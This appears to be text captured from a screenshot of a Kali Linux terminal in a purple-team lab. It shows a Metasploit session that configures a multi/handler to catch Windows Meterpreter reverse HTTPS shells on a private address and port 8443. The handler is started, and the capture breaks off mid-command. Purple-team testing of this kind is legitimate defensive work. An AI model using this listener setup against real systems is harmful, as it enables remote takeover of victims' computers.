 Applications Places Terminal Mon 16:04 1
researcher@kali: ~/purple-team-attack-automation
File Edit View Search Terminal Help
(purple-team-attack-automation) researcher@kali:~/purple-team-attack-automation$ msfconsole
=[ metasploit v5.0.16-dev-78223d7162 ]
+ -- --=[ 1873 exploits - 1062 auxiliary - 427 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 192.168.23.138
LHOST => 192.168.23.138
msf5 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.23.138:8443
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > nets